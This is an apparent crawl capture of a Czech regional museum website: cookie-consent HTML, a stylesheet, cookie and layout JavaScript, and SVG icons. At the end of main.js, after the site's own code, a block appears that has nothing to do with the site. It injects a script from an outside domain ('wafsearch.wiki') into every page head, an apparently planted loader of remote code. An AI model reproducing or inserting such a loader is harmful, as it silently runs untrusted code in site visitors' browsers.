                            <button class="btn btn-primary collapsed" type="button" data-toggle="collapse" data-target="#importantCookies" aria-expanded="false" aria-controls="importantCookies">
                                <h4><i class="chevron fas fa-chevron-down"></i>Funkční cookies</h4>
                            </button>
                            <div class="custom-switch">
                                <input type="checkbox" class="custom-control-input" disabled checked id="importantCookiesSwitch">
                                <label class="custom-control-label" for="importantCookiesSwitch"></label>
                            </div>
                        </div>
                        <div class="collapse" id="importantCookies">
                            <div class="card card-body">Tyto cookies jsou nezbytné k tomu, aby Webové stránky fungovaly, takže není možné je vypnout. Většinou jsou nastavené jako odezva na akci, kterou na Webových stránkách sami provedete, jako je např. bezpečnostní nastavení, přihlašování, vyplňování formulářů. Prohlížeč můžete nastavit tak, aby blokoval soubory cookies nebo o nich posílal upozornění. Mějte na paměti, že některé stránky bez těchto souborů nebudou fungovat. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě. Tyto cookies můžeme nastavovat my nebo poskytovatelé třetí strany, jejichž služby na stránkách používáme. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě.</div>
                        </div>
                    </div>
                    <div class="cookies-info-wrapper">
                        <div class="cookies-info-button">
                            <button class="btn btn-primary collapsed" type="button" data-toggle="collapse" data-target="#analyticsCookies" aria-expanded="false" aria-controls="analyticsCookies">
                                <h4><i class="chevron fas fa-chevron-down"></i>Základní analytické cookies</h4>
                            </button>
                            <div class="custom-switch">
                                <input type="checkbox" class="custom-control-input" id="analyticsCookiesSwitch">
                                <label class="custom-control-label" for="analyticsCookiesSwitch"></label>
                            </div>
                        </div>
                        <div class="collapse" id="analyticsCookies">
                            <div class="card card-body">Tyto cookies slouží ke zlepšení fungování Webových stránek. Umožňují nám rozpoznat a zjistit počet návštěvníků a sledovat, jak návštěvníci používají Webové stránky. Pomáhají nám zlepšovat způsob, jakým Webové stránky fungují, například tak, že umožňují uživatelům snadno najít to, co hledají. Tyto cookies neshromažďují informace, které by dokázaly identifikovat Vaši osobu. Pomocí těchto nástrojů analyzujeme a pravidelně zlepšujeme funkcionalitu našich Webových stránek. Získané statistiky můžeme použít ke zlepšení uživatelského komfortu a abychom učinili Vaši návštěvu Webových stránek zajímavější pro Vás jako uživatele.</div>
                        </div>
                    </div>
                    <!--div class="cookies-info-wrapper">
                        <div class="cookies-info-button">
                            <button class="btn btn-primary collapsed" type="button" data-toggle="collapse" data-target="#marketingCookies" aria-expanded="false" aria-controls="marketingCookies">
                                <h4><i class="chevron fas fa-chevron-down"></i>Marketingové cookies</h4>
                            </button>
                            <div class="custom-switch">
                                <input type="checkbox" class="custom-control-input" id="marketingCookiesSwitcher">
                                <label class="custom-control-label" for="marketingCookiesSwitcher"></label>
                            </div>
                        </div>
                        <div class="collapse" id="marketingCookies">
                            <div class="card card-body">Používají se ke sledování preferencí uživatele Webových stránek za účelem cílení reklamy, tj. zobrazení marketingových a reklamních sdělení (i na stránkách třetích stran), které mohou být pro návštěvníka Webových stránek zajímavé, v souladu s těmito preferencemi. Marketingové soubory cookies využívají nástrojů externích společností. Tyto marketingové cookies budou použity pouze na základě Vašeho souhlasu.</div>
                        </div>
                    </div-->
                </div>
                <div id="cookies-footer-wrapper">
                    <hr class="cookies-divider" />
                    <div class="cookies-footer">
                        <button id="accept-cookies">Povolit vše</button>
                        <button id="save-cookies">Uložit změny</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="cookies-overlay"></div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/css/menu.css
body_size: 77
content:
.hidden{
    display: none;
}

ul.menu > li{
    display: block !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/components/cookies/cookies.js?v=1
body_size: 1367
content:
$(document).ready(function() {
    if(document.cookie.includes('cookies') > 0) {
        $('#cookies').attr('hidden', true);
    }
    $('#cookies #config-cookies').click(function () {
        $('#cookies #cookies-info').removeClass('active');
        $('#cookies #cookies-config').addClass('active');
        $('#cookies #cookies-overlay').addClass('active');
        $('#cookies').addClass('open');
    });
    $('#cookies #cookies-close, #cookies #cookies-overlay').click(function () {
        $('#cookies #cookies-config').removeClass('active');
        $('#cookies #cookies-info').addClass('active');
        $('#cookies #cookies-overlay').removeClass('active');
        $('#cookies').removeClass('open');
    });

    $('#save-cookies').click(function () {
        $('#cookies').attr('hidden', true);
        var cookies = ({
                necessary: $('#importantCookiesSwitch').is(':checked'),
                performance: $('#analyticsCookiesSwitch').is(':checked'),
                tracking: $('#marketingCookiesSwitcher').is(':checked'),
        });
        document.cookie = `cookies=${JSON.stringify(cookies)}`;
    });
    $('#accept-cookies').click(function () {
        $('#cookies').attr('hidden', true);
document.cookie = 'cookies={"level": ["necessary", "performance", "tracking", "foo"]}; expires="Fri, 31 Dec 9999 23:59:59 GMT";'; 
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/images/mail.svg
body_size: 383
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><defs><style>.cls-1{fill:#fff9ed;}</style></defs><title>footer_mail</title><path class="cls-1" d="M311,401a9,9,0,1,0,9,9A9,9,0,0,0,311,401Zm4.05,5L311,409.21,306.81,406Zm.42,8h-9.08v-6.65l4.19,3.18a.72.72,0,0,0,.41.13.58.58,0,0,0,.37-.13l4.11-3.27Z" transform="translate(-302 -401)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/js/main.js
body_size: 3336
content:
$(document).ready(function(){
    imgToSvg();
    $('.invites .row .moduletable').each(function(){
        var items = $(this).children().detach().sort(function(a, b) {
            return $(b).children().data('start') - $(a).children().data('start');
        });;

        $(this).append(items);

    });
    $('.invites:not(.list) .row .moduletable > div').slice(3).remove();
    $('.qlform .control-group label .star').remove();
    $('.qlform .control-group:not(.jform_cenaCelkem):not(.jform_kusy)').each(function() {
        $(this).find('input, textarea').attr('placeholder', $(this).find('label').text().trim());
        $(this).find('label').remove();
    });

    $('.breadcrumbs ul li:nth-child(2) .pathway span').html('<i class="fas fa-home"></i>');
    $('main .invites.list .row div:has(>.item)').addClass('col-md-6 mb-5');
    $('main .invites:not(.list) .row div:has(>.item)').addClass('col-md-4 mb-5');
    $('main .invites .content .item').each(function () {
        $(this).find('hr#system-readmore').nextAll().remove();
        $(this).find('hr#system-readmore').remove();
        $(this).find('.detail img').detach().prependTo( $(this) );
    });
    $('main .invites:not(.list) .content .item').each(function() {
        $(this).find('h3').detach().insertBefore($(this));
    })
    $('main .invites.list .row .moduletable:not(:has(.item))').remove();
    $('main .ip-wrapper .content .item').each(function () {
        $(this).find('.detail img').remove();
        $(this).find('hr#system-readmore').nextAll().remove();
        $(this).find('hr#system-readmore').remove();
    });
    $('main .ip-wrapper.list .content .row > .item h3').remove();
    $('main .ip-wrapper.list.archiv .content .row .moduletable > div > .item').each(function() {
        if($(this).data('end') > Math.floor(Date.now() / 1000)) {
            $(this).parent().remove();
        }
    });
    $('main .ip-wrapper.list.archiv .content h3').unwrap();
    $('main .ip-wrapper.list .content .row > div > div').attr('class', 'col-md-4');

    $('.qlform button.btn.submit').append('<i class="ml-1 fas fa-paper-plane"></i>');
});

function imgToSvg() {
  $('img:not(.img)').filter(function() {
    return this.src.match(/.*\.svg$/);
  }).each(function(){
    var $img = $(this);
    var imgID = $img.attr('id');
    var imgClass = $img.attr('class');
    var imgURL = $img.attr('src');

    $.get(imgURL, function(data) {
        // Get the SVG tag, ignore the rest
        var $svg = $(data).find('svg');

        // Add replaced image's ID to the new SVG
        if(typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
        }
        // Add replaced image's classes to the new SVG
        if(typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass+' replaced-svg');
        }

        // Remove any invalid XML tags as per http://validator.w3.org
        $svg = $svg.removeAttr('xmlns:a');

        // Replace image with new SVG
        $img.replaceWith($svg);

    }, 'xml');
});
}

var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://ivancice.muzeumbrnenska.cz/images/partneri/partner_asociace-muzeii.svg
body_size: 1181
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 102 52.35"><defs><style>.cls-1{fill:#727070;}</style></defs><title>partner_asociace-muzeii</title><polygon class="cls-1" points="91.77 0 91.77 11.94 74.81 11.94 91.77 0"/><path class="cls-1" d="M358.79,431v6h-9.43a16.27,16.27,0,0,0,9.43-5.94" transform="translate(-260.32 -384.65)"/><path class="cls-1" d="M362.32,417.64v4.8H347.93v3.72h1.52a6.08,6.08,0,0,1-4.23,1.64c-5,0-7.62-3.3-7.62-7.68.06-4.9,4.42-7,7.48-6.92a8.52,8.52,0,0,1,7,4.45Z" transform="translate(-260.32 -384.65)"/><polygon class="cls-1" points="91.77 0 91.77 11.94 74.81 11.94 91.77 0"/><path class="cls-1" d="M303.69,406.44,260.32,437h17.45l25.47-17.93v13l18.84-13.27V437h18.56c-10-2.16-14.28-10.84-13.07-19.33,1.16-8.11,9.6-17.35,24.56-12.68v-3.32H328l-13.35,9.4v-4.6Z" transform="translate(-260.32 -384.65)"/><path class="cls-1" d="M358.79,431v6h-9.43a16.27,16.27,0,0,0,9.43-5.94" transform="translate(-260.32 -384.65)"/><path class="cls-1" d="M362.32,417.64v4.8H347.93v3.72h1.52a6.08,6.08,0,0,1-4.23,1.64c-5,0-7.62-3.3-7.62-7.68.06-4.9,4.42-7,7.48-6.92a8.52,8.52,0,0,1,7,4.45Z" transform="translate(-260.32 -384.65)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/images/pin.svg
body_size: 416
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><defs><style>.cls-1{fill:#fff;}</style></defs><title>footer_pin</title><circle class="cls-1" cx="14" cy="11.16" r="3.33"/><path class="cls-1" d="M254.83,245.75a14,14,0,1,0,14,14A14,14,0,0,0,254.83,245.75Zm5.87,14.33-5.51,10a.42.42,0,0,1-.73,0l-5.5-10a6.67,6.67,0,1,1,11.74,0Z" transform="translate(-240.83 -245.75)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/images/logo_header.svg
body_size: 5728
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 115.87 20.69"><defs><style>.cls-1{fill:#ffffff;}</style></defs><title>muzeum_ivancice</title><path class="cls-1" d="M36.14,17.28H30.8V11.6h5.36c2,0,3.28.92,3.28,2.85s-1.15,2.82-3.28,2.82M35.77,3.18c2,0,3,1.07,3,2.59,0,1.7-1,2.77-3,2.77h-5V3.18Zm4,6.54a4.77,4.77,0,0,0,2.67-4.41C42.47,2.52,40.62,0,36,0H27V20.52h9.35c4.72,0,7-2.36,7-5.88A5.16,5.16,0,0,0,39.8,9.72" transform="translate(0 0.08)"/><path class="cls-1" d="M19,0,15.68,9.72c-.62,1.84-1.26,4-1.77,5.76-.51-1.7-1.12-3.72-1.71-5.56L8.75-.08H5.67L6.79,4.07S7.69,7,8.28,8.74l4.07,11.7h3.12l4-11.7C20.09,7,20.54,5.57,21,4c-.08,3.72-.11,7.06-.11,10.17v6.25H24.5V0Z" transform="translate(0 0.08)"/><path class="cls-1" d="M4.23,13.2c0,1.66-.26,6.87-4.23,6.87v.44H8.54v-.44c-3.64,0-3.88-5.18-3.88-6.87" transform="translate(0 0.08)"/><path class="cls-1" d="M106.09,10.93c-.37,0-.57-.17-.57-.43s.17-.39.47-.45l.92-.2v.27a.77.77,0,0,1-.72.82h-.11m1.91.62a1.5,1.5,0,0,1-.14-.76V9.2c0-.89-.52-1.34-1.56-1.34s-1.47.37-1.54,1.16h.9c0-.34.24-.48.65-.48s.61.13.61.39V9.2l-1.26.25c-.73.15-1.1.52-1.1,1.09a1.11,1.11,0,0,0,1.11,1.11h.14a1.41,1.41,0,0,0,1.11-.47.58.58,0,0,0,.08.36Zm-4.85,0h1.17l-1.43-2.19,1.41-1.42h-1.24L101.8,9.3V6.56h-1v5h1v-1.2l.36-.37Zm-4.58.13c1,0,1.6-.44,1.6-1.2,0-.56-.34-.89-1.06-1l-.78-.16c-.26-.06-.41-.17-.41-.36s.21-.39.54-.39a.63.63,0,0,1,.69.5H100a1.4,1.4,0,0,0-1.56-1.15c-.89,0-1.47.46-1.47,1.19,0,.55.34.92,1,1.06l.71.14c.33.06.48.17.48.36s-.28.4-.65.4a.73.73,0,0,1-.77-.56h-.9c.09.77.65,1.21,1.64,1.21M95,7.89a1.14,1.14,0,0,0-1,.58V8H93v3.61h1v-2c0-.54.29-.88.71-.88s.53.24.53.62v2.2h1V9.14a1.14,1.14,0,0,0-1-1.27H95m-4.48.72a.79.79,0,0,1,.8.78s0,0,0,0h-1.6a.79.79,0,0,1,.78-.8h0m1.82,1.3a1.83,1.83,0,0,0-1.65-2h-.21a1.75,1.75,0,0,0-1.78,1.71q0,.08,0,.17a1.8,1.8,0,0,0,1.64,1.95h.24a1.6,1.6,0,0,0,1.66-1.17l-1-.07a.68.68,0,0,1-.7.47.83.83,0,0,1-.85-.81s0,0,0-.06h2.62ZM91,7.56l.84-1H91l-.42.57-.42-.57h-.87l.84,1Zm-4.1.29a1.14,1.14,0,0,0-1,.58V7.94h-1v3.61h1V9.62c0-.54.29-.88.71-.88s.53.24.53.62v2.2h1V9.14a1.14,1.14,0,0,0-1-1.27H87m-2.9,0a.86.86,0,0,0-.82.61V8h-1V11.6h1V9.84c0-.7.29-1,.9-1h.2v-.9a1,1,0,0,0-.32,0m-4.34,2.78H78.57V9.38h1.16c.48,0,.75.24.75.66s-.25.69-.8.69m0-3.27c.46,0,.66.22.66.53s-.2.55-.7.55H78.58V7.45Zm.86,1.44a1,1,0,0,0,.81-1.06c0-.76-.59-1.22-1.49-1.22H77.54v5h2.33a1.46,1.46,0,0,0,1.63-1.46,1.2,1.2,0,0,0-1-1.25m-6.78-1a1.11,1.11,0,0,0-1.07.65,1,1,0,0,0-1-.65,1.07,1.07,0,0,0-1,.55V8h-1v3.61h1v-2c0-.54.26-.88.64-.88s.48.27.48.6v2.22h1V9.62c0-.54.26-.88.64-.88s.48.27.48.6v2.22h1V9.15a1.14,1.14,0,0,0-1-1.28h-.17m-5.89.09V9.88c0,.54-.29.88-.71.88s-.53-.24-.53-.62V7.94h-1v2.42a1.2,1.2,0,0,0,2.23.7v.49h1V7.94Zm-4.68.63a.79.79,0,0,1,.8.78s0,0,0,0h-1.6a.79.79,0,0,1,.78-.8h0M65,9.88a1.83,1.83,0,0,0-1.65-2h-.2a1.75,1.75,0,0,0-1.78,1.71q0,.08,0,.17A1.8,1.8,0,0,0,63,11.71h.24a1.6,1.6,0,0,0,1.66-1.17l-1-.07a.68.68,0,0,1-.7.47.83.83,0,0,1-.85-.81s0,0,0-.06H65Zm-5.87.87,1.8-2v-.8H58.11v.77h1.63l-1.85,2v.79H61v-.79Zm-2.79-2.8V9.88c0,.54-.29.88-.71.88s-.53-.24-.53-.62V7.94h-1v2.42a1.2,1.2,0,0,0,2.23.7v.49h1V7.94ZM51.8,6.56,51,9.49l-.22,1-.2-1-.78-2.93H48.38v5h1V9.72l-.12-2.44.34,1.46.74,2.85H51.4l.73-2.8.34-1.51-.12,2.44v1.87h1v-5Z" transform="translate(0 0.08)"/><path class="cls-1" d="M114.68,16.81a1.39,1.39,0,0,0-1.17.55V15.52h-.64v5h.64v-2a1,1,0,0,1,.86-1.12h.14c.49,0,.72.27.72.76v2.38h.64V18a1.11,1.11,0,0,0-1-1.2h-.21m-4.25,3.79A1.45,1.45,0,0,0,112,19.28v0h-.6a.88.88,0,0,1-.92.81c-.69,0-1.06-.5-1.06-1.36s.34-1.36,1.07-1.36a.84.84,0,0,1,.91.73H112a1.41,1.41,0,0,0-1.53-1.27,1.71,1.71,0,0,0-1.71,1.93c0,1.22.66,1.87,1.67,1.87m-3.23-.09h.63V16.91h-.64ZM107,16.45h.57l.93-1.08h-.88ZM104.8,20.6a1.45,1.45,0,0,0,1.56-1.33v0h-.6a.88.88,0,0,1-.92.81c-.69,0-1.06-.5-1.06-1.36s.34-1.36,1.07-1.36a.84.84,0,0,1,.91.73h.61a1.41,1.41,0,0,0-1.53-1.27,1.71,1.71,0,0,0-1.71,1.93c0,1.22.66,1.87,1.67,1.87m-3.23-.09h.64V16.9h-.64Zm0-4.29h.64v-.69h-.64ZM99.13,20.6a1.45,1.45,0,0,0,1.56-1.33v0h-.6a.88.88,0,0,1-.92.81c-.69,0-1.06-.5-1.06-1.36s.34-1.36,1.07-1.36a.84.84,0,0,1,.91.73h.61a1.41,1.41,0,0,0-1.53-1.27,1.71,1.71,0,0,0-1.71,1.93c0,1.22.66,1.87,1.67,1.87m-.3-4.16h.67l.83-1.08h-.67l-.49.7-.49-.7H98Zm-3.51.36a1.38,1.38,0,0,0-1.21.6v-.51h-.6V20.5h.64v-2A1,1,0,0,1,95,17.37h.15c.49,0,.72.27.72.76V20.5h.64V18a1.11,1.11,0,0,0-1-1.2h-.21m-4.67,3.3c-.42,0-.69-.21-.69-.58s.2-.55.7-.62l1.08-.16v.5a1,1,0,0,1-1.09.86m2-.07c-.24,0-.32-.08-.32-.32V17.92c0-.79-.52-1.15-1.41-1.15s-1.44.38-1.51,1.18h.64c0-.48.3-.64.82-.64s.81.18.81.56V18c0,.17-.08.25-.26.27l-.93.12c-.87.11-1.23.53-1.23,1.13s.47,1,1.21,1a1.53,1.53,0,0,0,1.31-.62c0,.36.24.53.62.53h.38V20ZM88.2,16.88,87.51,19l-.29,1-.3-1-.72-2.09h-.69l1.39,3.61h.64l1.32-3.61Zm-4.12,3.61h.72v-5h-.65ZM80.8,16.9,80.11,19l-.29,1-.3-1L78.8,16.9h-.69l1.39,3.61h.64l1.32-3.61Zm-6.43-.09a1.22,1.22,0,0,0-1.15.63,1,1,0,0,0-1-.63,1.2,1.2,0,0,0-1.1.62V16.9h-.61v3.61h.64V18.59c0-.93.46-1.22.88-1.22a.59.59,0,0,1,.62.67v2.47h.64v-2c0-.93.46-1.18.88-1.18a.59.59,0,0,1,.62.67v2.47h.64V18c0-.84-.4-1.22-1.1-1.22m-5.6.09v2A1,1,0,0,1,67.87,20h-.14c-.49,0-.72-.27-.72-.76V16.85h-.64v2.51a1.11,1.11,0,0,0,1,1.2h.21A1.38,1.38,0,0,0,68.8,20v.51h.6V16.86Zm-5,.44a1,1,0,0,1,1,1.06h-2a1,1,0,0,1,.94-1.06h.12m1.65,1.28a1.6,1.6,0,0,0-1.37-1.8h-.28a1.67,1.67,0,0,0-1.7,1.88,1.7,1.7,0,0,0,1.49,1.89h.22a1.59,1.59,0,0,0,1.61-1.17l-.59-.07a1,1,0,0,1-1,.72c-.65,0-1.07-.4-1.09-1.21h2.71Zm-6.17,1.37,2.14-2.7v-.39H58.67v.52h2L58.58,20v.45h3v-.52ZM57,16.86v2A1,1,0,0,1,56.17,20H56c-.49,0-.72-.27-.72-.76V16.85h-.64v2.51a1.11,1.11,0,0,0,1,1.2h.21A1.38,1.38,0,0,0,57.1,20v.51h.6V16.86Zm-4.45-1.37L51.21,19.3l-.17.5-.17-.5-1.42-3.81h-.92v5h.59v-4.2l.33.78,1.29,3.42h.62l1.19-3.31.36-.89v4.2h.59v-5Z" transform="translate(0 0.08)"/></svg>